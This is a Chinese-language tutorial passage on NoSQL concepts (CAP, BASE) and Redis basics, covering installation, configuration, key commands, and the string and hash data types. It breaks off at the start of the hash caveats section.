一、NoSQL简介
1、问题引入
每年到了过年期间,大家都会自觉自发的组织一场活动,叫做春运!以前我们买票都是到火车站排队,后来呢,有了 12306,有了它以后就更方便了,我们可以在网上买票,但是带来的问题,大家也很清楚,春节期间买票进不去,进去了刷不着票。什么原因呢,人太多了!

除了这种做铁路的,它系统做的不专业以外,还有马爸爸做的淘宝,它面临一样的问题。淘宝也崩,也是用户量太大!作为我们整个电商界的东哥来说,他第一次做图书促销的时候,也遇到了服务器崩掉的这样一个现象,原因同样是因为用户量太大!
再来看这几个现象,有两个非常相似的特征:
-
用户比较多,海量用户
-
高并发
这两个现象出现以后,对应的就会造成我们的服务器瘫痪。核心本质是什么呢?其实并不是我们的应用服务器,而是我们的关系型数据库。关系型数据库才是最终的罪魁祸首!
什么样的原因导致的整个系统崩掉的呢:
1)性能瓶颈:磁盘 I/O 性能低下
关系型数据库菜存取数据的时候和读取数据的时候他要走磁盘 I/O。磁盘这个性能本身是比较低的。
2)扩展瓶颈:数据关系复杂,扩展性差,不便于大规模集群
我们说关系型数据库,它里面表与表之间的关系非常复杂,不知道大家能不能想象一点,就是一张表,通过它的外键关联了七八张表,这七八张表又通过她的外件,每张又关联了四五张表。你想想,查询一下,你要想拿到数据,你就要从 A 到 B、B 到 C、C 到 D 的一直这么关联下去,最终非常影响查询的效率。同时,你想扩展下,也很难!
解决思路:
面对这样的现象,我们要想解决怎么版呢。两方面:
-
降低磁盘 I/O 次数,越低越好。
-
去除数据间关系,越简单越好。
第一:降低磁盘 I/O 次数,越低越好,怎么搞?我不用你磁盘不就行了吗?于是,内存存储的思想就提出来了,我数据不放到你磁盘里边,放内存里,这样是不是效率就高了。
第二:你的数据关系很复杂,那怎么办呢?干脆简单点,我断开你的关系,我不存关系了,我只存数据,这样不就没这事了吗?
把这两个特征一合并一起,就出来了一个新的概念:NoSQL 。
2、NoSQL定义
NoSQL:即 Not-Only SQL( 泛指非关系型的数据库),作为关系型数据库的补充,常用于超大规模数据的存储(例如 google 或 facebook 每天为他们的用户收集万亿比特的数据)。这些类型的数据存储不需要固定的(表结构)模式,且更容易横向扩展。
什么意思呢?就是我们数据存储要用 SQL,但是可以不仅仅用 SQL,还可以用别的东西,那别的东西叫什么呢?于是他定义了一句话叫做 NoSQL。这个意思就是说我们存储数据,可以不光使用 SQL,还可以使用非 SQL 的这种存储方案,这就是所谓的 NoSQL 。
优势:
-
可扩容,可伸缩:SQL 数据关系过于复杂,你扩容一下难度很高,但我们 Nosql 这种的不存关系,所以它的扩容就简单一些。
-
大数据量下的高性能:当数据非常多的时候,它的性能高,因为你不走磁盘 I/O,你走的是内存,性能肯定要比磁盘 I/O 的性能快一些。
-
灵活的数据模型、高可用:NoSQL 数据存储结构比关系型数据库的更丰富,传统关系型数据库都是结构化的表,而 NoSQL 可以是列式存储、Key-Value、文档存储、图存储等。
-
高可用:多数 NoSQL 都支持分布式、集群部署。
-
授权费用低:NoSQL 授权费用也比较低,相比较 Oracle 这种企业级授权费用是低了不少。
劣势:
- 没有标准化:不支持 SQL 这样的工业标准查询,所以学习成本就比较高。
- 大多数 NoSQL 都不支持事务(Redis 支持,MongoDB 不支持)。
- NoSQL 只能保证数据相对一致性,尤其是在数据同步的时候,主从服务器的状态是不一致的。
- 大多都是初创产品,不够成熟,和传统数据库几十年的完善不可同日而语。
3、常见 Nosql 数据库
| 类型 | 部分代表 | 特点 |
|---|---|---|
| 列存储 | Hbase、Cassandra、Hypertable | 顾名思义,是按列存储数据的。最大的特点是方便存储结构化和半结构化数据,方便做数据压缩,对针对某一列或者某几列的查询有非常大的 I/O 优势。 |
| 文档存储 | MongoDB、CouchDB | 文档存储一般用类似 Json 的格式存储,这样也就有机会对某些字段建立索引,实现关系数据库的某些功能。 |
| Key-Value 存储 | Redis、Tokyo Cabinet / Tyrant、Berkeley DB、MemcacheDB | 可以通过 Key 快速查询到其 Value。一般来说,存储不管 Value 的格式,照单全收。(Redis 包含了其他功能) |
| 图存储 | Neo4J、FlockDB | 图形关系的最佳存储。使用传统关系数据库来解决的话性能低下,而且设计使用不方便。 |
| 对象存储 | db4o、Versant | 通过类似面向对象语言的语法操作数据库,通过对象的方式存取数据。 |
| XML 数据库 | Berkeley DB XML、BaseX | 高效的存储 XML 数据,并支持 XML 的内部查询语法,比如 XQuery、Xpath。 |
4、NoSQL应用场景

我们以电商为例,来看一看 NoSQL 在这里边起到的作用。
-
第一类,在电商中我们的基础数据一定要存储起来,比如说商品名称,价格,生产厂商,这些都属于基础数据,这些数据放在MySQL数据库。
-
第二类,商品的附加信息。比如说,你买了一个商品评价了一下,这个评价它不属于商品本身。就像你买一个苹果,“这个苹果很好吃”就是评论,但是你能说很好吃是这个商品的属性嘛?不能这么说,那只是一个人对他的评论而已。这一类数据呢,我们放在另外一个地方,我们放到 MongoDB。它也可以用来加快我们的访问,它也属于 NoSQL 的一种。
-
第三,图片类的信息。注意这种信息相对来说比较固定,他有专用的存储区,我们一般用文件系统来存储。至于是不是分布式,要看你的系统的一个整个瓶颈了?如果说你发现你需要做分布式,那就做,不需要的话,一台主机就搞定了。
-
第四,搜索关键字。为了加快搜索,我们会用到一些技术,有些人可能了解过,像分 ES、Lucene、solr 都属于搜索技术。那说的这么热闹,我们的电商解决方案中还没出现我们的 redis!注意第五类信息。
-
第五,热点信息。访问频度比较高的信息,这种东西的第二特征就是它具有波段性。换句话说他不是稳定的,它具有一个时效性的。那么这类信息放哪儿了,放到我们的 redis 这个解决方案中来进行存储。
5、CAP 定理 & BASE理论
1)CAP
在计算机科学中, CAP定理(CAP theorem), 又被称作布鲁尔定理(Brewer's theorem), 它指出对于一个分布式计算系统来说,不可能同时满足以下三点:
- 一致性(Consistency):所有节点在同一时间具有相同的数据。
- 可用性(Availability):保证每个请求不管成功或者失败都有响应。
- 分隔容忍(Partition tolerance):系统中任意信息的丢失或失败不会影响系统的继续运作。
CAP 理论的核心是:一个分布式系统不可能同时很好的满足一致性、可用性和分区容错性这三个需求,最多只能同时较好的满足两个。
因此,根据 CAP 原理将 NoSQL 数据库分成了满足 CA 原则、满足 CP 原则和满足 AP 原则三大类:
- CA:单点集群,满足一致性,可用性的系统,通常在可扩展性上不太强大。
- CP:满足一致性、分区容忍性的系统,通常性能不是特别高。
- AP:满足可用性、分区容忍性的系统,通常可能对一致性要求低一些。
2)BASE
BASE(Basically Available, Soft-state, Eventually Consistent)是 NoSQL 数据库通常对可用性及一致性的弱要求原则:
- Basically Available:基本可用。
- Soft-state:软状态/柔性事务。 "Soft state" 可以理解为"无连接"的, 而 "Hard state" 是"面向连接"的。
- Eventually Consistency:最终一致性, 也是 ACID 的最终目的。
二、Redis 简介
Redis(REmote DIctionary Server)是一款用 C 语言开发的、开源的 NoSQL 数据库,是一个高性能的、数据格式为 Key-Value 的、分布式的、内存数据库,同时也支持数据持久化。
Redis与Memcached类似,它支持存储的value类型相对更多,包括string(字符串)、 list(链表)、set(集合)和zset(有序集合)。这些数据类型都支持push/pop、add/remove及取交集并集和差集及更丰富的操作,而且这些操作都是原子性的并且redis支持各种不同方式的排序。
与memcached一样,为了保证效率,数据都是缓存在内存中。区别的 是Redis会周期性的把更新的数据写入磁盘或者把修改操作写入追加的记录文件,并且在此基础上实现了master-slave(主从)同步。
Rdis的出现,很大程度补偿了memcached这类key/value存储的不足,在部分场合可以对关系数据库起到很好的补充作用,同时它提供了Python,Ruby,Erlang,PHP客户端,使用很方便。
特征:
- 数据间没有必然的关联关系。
- 内部采用单线程机制进行工作。
- 高性能。官方提供测试数据,50 个并发执行 10W 个请求,读的速度是 11W 次/s,写的速度是 8.1W 次/s。
- 多数据类型支持。
- 支持持久化,可以进行数据灾难恢复。
注意:
Redis 虽然是以单线程架构被大家所知,但是这个单线程指的是「从网络 IO 处理到实际的读写命令处理」都是由单个线程完成的,并不是说整个Redis里只有一个主线程。
有些命令操作可以用后台子进程执行(比如快照生成、AOF重写)。
严格意义上说的话,Redis 4.0 之后并不是单线程架构了,除了主线程外,它也有后台线程在处理一些耗时比较长的操作,例如清理脏数据、无用连接的释放、大 Key 的删除等等。
你可能听到 Redis 6.0 版本支持了多线程技术,不过这个并不是指多个线程同时在处理读写命令,而是使用多线程来处理 Socket 的读写,最终执行读写命令的过程还是只在主线程里。
之所以采用多线程 I/O 是因为 Redis 处理请求时,网络处理经常是瓶颈,通过多个 I/O 线程并发处理网络操作,可以提升整体处理性能。
那为什么处理操作命令的过程只在单线程里呢?
-
因为 Redis 不存在 CPU 成为瓶颈的情况,主要受限于内存和网络。
-
而且使用单线程的好处在于,可维护性高、实现简单。
如果采用多线程模型来处理读写命令,虽然能提升并发性能,但是它却引入了程序执行顺序的不确定性,带来了并发读写的一系列问题,增加了系统复杂度、同时可能存在线程切换、甚至加锁解锁、死锁造成的性能损耗。
redis 的应用场景:
- 为热点数据加速查询(主要场景)。如热点商品、热点新闻、热点资讯、推广类等高访问量信息等。
- 即时信息查询。如各位排行榜、各类网站访问统计、公交到站信息、在线人数信息(聊天室、网站)、设备信号等。
- 时效性信息控制。如验证码控制、投票控制等。
- 分布式数据共享。如分布式集群架构中的 session 分离。
- 消息队列。
三、Redis 安装与配置
1、在线安装
yum install redis2、离线安装
Redis官网:Redis
推荐下载稳定版本(stable)
# 解压:
tar zxvf redis-3.2.5.tar.gz
# 复制:推荐放到 usr/local 目录下:
sudo mv -r redis-3.2.3/* /usr/local/redis/
# 进入 redis 目录,进行编译:
cd /usr/local/redis/
sudo make
# 安装:将 redis 的命令安装到 /usr/bin/ 目录
sudo make install3、Redis 启动
1)Redis 服务端启动
默认参数启动:
redis-server参数启动:
redis-server [--port port]
# 示例:redis-server --port 6379配置文件启动:
redis-server config_file_name
# 示例:redis-server redis.conf2)客户端启动
默认参数启动:
redis-cli- 默认 ip 为【127.0.0.1】,port 为【6379】
参数启动:
redis-cli [-h host] [-p port]
# 示例:redis-cli –h 61.129.65.248 –p 6384注意:服务器启动指定端口使用的是--port,客户端启动指定端口使用的是-p,“-”的数量不同。
4、Redis配置
Redis 基础环境设置约定:
#创建配置文件存储目录
mkdir conf
#创建服务器文件存储目录(包含日志、数据、临时配置文件等)
mkdir data
#创建快速访问链接
ln -s redis-5.0.0 redis服务器端设定:
#设置服务器以守护进程的方式运行,开启后服务器控制台中将打印服务器运行信息(同日志内容相同)
daemonize yes|no
#绑定主机地址
bind ip
# 设置服务器端口
port port
#设置服务器文件保存地址
dir path客户端配置:
#服务器允许客户端连接最大数量,默认0,表示无限制。当客户端连接到达上限后,Redis会拒绝新的连接
maxclients count
#客户端闲置等待最大时长,达到最大值后关闭对应连接。如需关闭该功能,设置为 0
timeout seconds日志配置:
#设置服务器以指定日志记录级别
loglevel debug|verbose|notice|warning
#日志记录文件名
logfile filename注意:日志级别开发期设置为 verbose 即可,生产环境中配置为 notice,简化日志输出量,降低写日志 I、O 的频度。
四、Redis 数据操作
在讲解数据类型之前,我们得先思考一个问题,数据类型既然是用来描述数据的存储格式的,如果不知道哪些数据未来会进入到 redis 中,那么对应的数据类型的选择就会出现问题。以下为常见的 Redis 数据存储场景:
1)原始业务功能设计
1. 秒杀。他这个里边数据变化速度特别的快,访问量也特别的高,用户大量涌入以后都会针对着一部分数据进行操作。
2. 电商大促活动。对于我们京东的 618 活动、以及天猫的双 11 活动,其访问频度实在太高了。
3. 排队购票。我们 12306 的票务信息在原始设计的时候,就注定了要进 redis。
2)运营平台监控到的突发高频访问数据
此类平台临时监控到的这些数据,比如突发一个八卦信息,迅速被围观了,那么这时这个数据就会变得访量特别高,那么这类信息也要进入进去。
3)高频、复杂的统计数据
1. 在线人数。比如说直播现在很火,直播里边有很多数据,例如在线人数。进一个人出一个人,这个数据就要跳动,那么这个访问速度非常地快,而且访量很高,并且它里边有一个复杂的数据统计,在这里这种信息也要进入到我们的 redis 中。
2. 投票排行榜。投票投票类的信息他的变化速度也比较快,为了追求一个更快的一个即时投票的名次变化,这种数据最好也放到 redis 中。
Redis 存储是 key-value 数据,所以每个数据都是一个键值对。键的类型是字符串,值则支持以下数据类型:
- String
- Hash
- List
- Set
- SortedSet
- Bitmap
- ······

对于这种结构来说,我们用来存储数据一定是一个值前面对应一个名称,我们通过名称来访问后面的值,下面接收的数据类型,则是修饰 value 的。
数据操作的全部命令,可查看官网:Redis命令中心(Redis commands) -- Redis中国用户组(CRUG)
1、键
key 操作分析:
-
key 是一个字符串,通过 key 获取 redis 中保存的数据。
-
对于 key 自身状态的相关操作,例如:删除、判定存在、获取类型等。
-
对于 key 有效性控制相关操作,例如:有效期设定、判定是否有效、有效状态的切换等。
-
对于 key 快速查询操作,例如:按指定策略查询 key 。
查找键,参数支持正则:
keys pattern查询模式规则:
*表示匹配任意数量的任意符号?配合一个任意符号[]匹配一个指定符号
| 查询模式 | 说明 |
|---|---|
| keys * | 查询所有 |
| keys it* | 查询所有以it开头 |
| keys *heima | 查询所有以heima结尾 |
| keys ??heima | 查询所有前面两个字符任意,后面以heima结尾 |
| keys user:? | 查询所有以user:开头,最后一个字符任意 |
| keys u[st]er:1 | 查询所有以u开头,以er:1结尾,中间包含一个字母s或t |
判断键是否存在,如果存在返回 1,不存在返回 0:
exists key查看键对应的 value 的类型:
type key删除键及对应的值:
del key为指定key设置有效期。
若创建时没有设置过期时间,则该键值数据一直存在,直到使用使用 DEL 移除:
expire key seconds
pexpire key milliseconds
expireat key timestamp
pexpireat key milliseconds-timestamp查看有效时间,以秒为单位:
ttl key
pttl key切换key从时效性转换为永久性:
persist key排序:
sort key改名:
rename key newkey
renamenx key newkeykey 重复问题
假如十个人同时操作 redis,会不会出现 key 名字命名冲突的问题?
一定会,为什么?因为 key 是由程序而定义的。你想写什么就写什么,那在使用的过程中大家都在不停地加,早晚有一天会冲突的。
那这个问题我们要不要解决?要!怎么解决呢?我们最好把数据进行一个分类,除了命名规范我们做统一以外,如果还能把它分开,这样是不是冲突的机率就会小一些了,这就是下面要说的解决方案。
Redis 为每个服务提供有 16 个数据库,编号从 0 到 15 ,每个数据库之间的数据相互独立。

这里边需要注意一点,他们这 16 个共用 redis 的内存。没有说谁大谁小,也就是说数字只是代表了一块儿区域,区域具体多大未知。这是数据库的一个分区策略。
默认数据库:

在redis.conf中,数据库数量的配置项如下:

使用 select 加上数据库的下标就可以选择指定的数据库来使用,下标从 0 开始:
127.0.0.1:6379> select 15
OK
127.0.0.1:6379[15]>数据移动:
move key db数据总量:
dbsize信息读写:
#设置 key,value 数据
set key value
#示例:set name itheima
#根据 key 查询对应的 value,如果不存在,返回空(nil)
get key
#示例:get name帮助信息:
#获取命令帮助文档
help [command]
# 示例:help set
#获取组中所有命令信息名称
help [@group-name]
#示例:help @string数据清除:
flushdb
flushall退出命令行客户端模式:
# 退出客户端
quit
exit
# 快捷键
Ctrl+C2、字符串 string
string 是 redis 最基本的类型,每一个空间中只能保存一个字符串信息,最大能存储 512MB 数据。value 那一部分是一个字符串,如果字符串以整数的形式展示,可以作为数字操作使用。
string 类型是二进制安全的,即可以为任何数据,比如数字、图片、序列化对象等。

一个 key 对一个 value,而这个 itheima 就是我们所说的 string 类型,当然它也可以是一个纯数字的格式。
1)设置
设置键值:
set key value设置键值及过期时间,以秒为单位:
setnx key seconds value设置多个键值:
mset key1 value1 key2 value2 …2)获取
根据键获取值,如果不存在此键则返回 null:
get key根据多个键获取多个值:
mget key1 key2 …3)运算
要求:值是数字。
将 key 对应的 value 加 1:
incr key将 key 对应的 value 加整数:
incrby key increment浮点数计算:
incrbyfloat key increment将 key 对应的 value 减 1:
decr key将 key 对应的 value 减整数:
decrby key decrement综合使用:
127.0.0.1:6379> set num 1
OK
127.0.0.1:6379> incr num
(integer) 2
127.0.0.1:6379> incrby num 5
(integer) 7
127.0.0.1:6379> incrbyfloat num 1.1
"8.1"4)其他
追加值
append key value获取值长度
strlen key删除数据:
del key判定性添加数据:
setnx key value数据有效期:
setex key seconds value # 该key仅活seconds秒
psetex key milliseconds value # 毫秒单位单数据操作与多数据操作的选择之惑:set 与 mset 的关系
这对于这两个操作来说,要根据各自的特征去比对你的业务,看看究竟适用于哪个。

假如说我们的业务服务器要向 redis 要数据的,它会发出一条指令,那么当这条指令发过来的时候,比如说是这个 set 指令过来,它会把这个结果返回给你,这时我们就要思考这里边一共经过了多长时间。
-
首先,发送 set 指令要时间,这是网络的一个时间,接下来redis要去运行这个指令要消耗时间,最终把这个结果返回给你又有一个时间,这个时间又是一个网络的时间,那我们可以理解为:一个指令发送的过程中需要消耗这样的时间.
-
但是如果说现在不是一条指令了,你要发 3 个 set 的话,还要多长时间呢?对应的发送时间要乘 3 了,因为这是三个单条指令,而运行的操作时间呢,它也要乘 3 了,但最终返回的也要发 3 次,所以这边也要乘 3 。
-
于是我们可以得到一个结论:单指令发 3 条它需要的时间,假定他们两个一样,是 6 个网络时间加 3 个处理时间,如果我们把它合成一个 mset 呢,我们想一想。
-
假如说用多指令发 3 个指令的话,其实只需要发一次就行了。这样我们可以得到一个结论,多指令发 3 个指令的话,其实它是两个网络时间加上 3 个 redis 的操作时间,为什么这写一个小加号呢,就是因为毕竟发的信息量变大了,所以网络时间有可能会变长。
那么通过这张图,我们可以得到一个结论,我们单指令和多指令他们的差别就在于你发送的次数是多还是少。当你影响的数据比较少的时候,你可以用单指令,也可以用多指令。但是一旦这个量大了,你就要选择多指令了,他的效率会高一些。
string 注意事项
数据操作结果返回:
表示运行结果是否成功:
(integer) 0 → false 失败
(integer) 1 → true 成功
表示运行结果值:
(integer) 3 → 3 3个
(integer) 1 → 1 1个① 数据未获取到时,对应的数据为(nil),等同于 null 。
② 数据最大存储量:512 MB
③ string 在 redis 内部存储默认就是一个字符串,当遇到增减类操作 incr、decr 时会转成数值型进行计算。
④ 按数值进行操作的数据,如果原始数据不能转成数值,或超越了 redis 数值上限范围,将报错。
⑤ redis 所有的操作都是原子性的,采用单线程处理所有业务,命令是一个一个执行的,因此无需考虑并发带来的数据影响。
string 应用场景与 key 命名约定
string 的应用场景在于:主页高频访问信息显示控制,例如新浪微博大V主页显示粉丝数与微博数量。

我们来思考一下:这些信息是不是你进入大 V 的页面以后就要读取这些信息的,那这种信息是一定要存储到我们的 redis 中的,因为它的访问量太高了。那这种数据应该怎么存呢?我们来一块儿看一下方案!
解决方案:
在redis中为大 V 用户设定用户信息,以用户主键和属性值作为 key,后台设定定时刷新策略即可:
eg: user:id:3506728370:fans → 12210947
eg: user:id:3506728370:blogs → 6164
eg: user:id:3506728370:focuses → 83也可以使用 json 格式保存数据:
eg: user:id:3506728370 → {"fans":12210947,"blogs":6164,"focuses": 83}key 的设置约定(数据库中的热点数据 key 命名惯例):
| 表名 | 主键名 | 主键值 | 字段名 | |
|---|---|---|---|---|
| eg1: | order | id | 29437595 | name |
| eg2: | equip | id | 390472345 | type |
| eg3: | news | id | 202004150 | title |
3、哈希 hash
hash 用于存储对象,对象类数据的存储如果具有较频繁的更新需求操作会显得笨重!

比如说前面我们用以上形式存了数据,如果我们用单条去存的话,它存的条数会很多。但如果我们用 json 格式,它存一条数据就够了。问题来了,假如说现在粉丝数量发生变化了,你要把整个值都改了。但是用单条存的话就不存在这个问题,你只需要改其中一个就行了。这个时候我们就想,有没有一种新的存储结构,能帮我们解决这个问题呢。

如上图所示:单条的话是对应的数据在后面放着。仔细观察:我们看左边是不是长得都一模一样啊,都是对应的表名、ID 等的一系列的东西。我们可以将右边红框中的这个区域给他封起来。
那如果要是这样的形式的话,如下图,我们把它一合并,并把右边的东西给他变成这个格式,这不就行了吗?

这个图其实大家并不陌生,第一,你前面学过一个东西叫 hashmap 不就这格式吗?第二, redis 自身不也是这格式吗?这就是我们要讲的第二种格式:hash 。

在右边对应的值,我们就存具体的值,那左边儿这就是我们的 key。问题来了,那中间的这一块叫什么呢?这个东西我们给他起个名儿,叫做 field 字段。那么右边儿整体这块儿空间我们就称为 hash,也就是说 hash 是存了一个 key:value 的存储空间。
hash 类型
新的存储需求:对一系列存储的数据进行编组,方便管理,典型应用存储对象信息。
需要的存储结构:一个存储空间保存多个键值对数据。
hash 类型:底层使用哈希表结构实现数据存储。

如上图所示,这种结构叫做 hash,左边一个 key,对右边一个存储空间。这里要明确一点,右边这块儿存储空间叫 hash,也就是说 hash 是指的一个数据类型,他指的不是一个数据,是这里边的一堆数据,那么它底层呢,是用 hash 表的结构来实现的。
值得注意的是:
- 如果 field 数量较少,存储结构会优化为类数组结构。
- 如果 field 数量较多,存储结构会使用 HashMap 结构。
1)设置
设置单个属性:
hset key field value设置多个属性:
hmset key field1 value1 field2 value2 …2)获取
获取一个属性的值:
hget key field获取多个属性的值:
hmget key field1 field2 …获取所有属性和值:
hgetall key获取所有的属性:
hkeys key返回包含属性的个数:
hlen key获取所有值:
hvals key3)其它
判断属性是否存在:
hexists key field删除属性及值:
hdel key field1 [field2]返回值的字符串长度:
HSTRLEN key field设置指定字段的数值数据增加指定范围的值:
hincrby key field increment
hincrbyfloat key field incrementhash 注意事项:
-
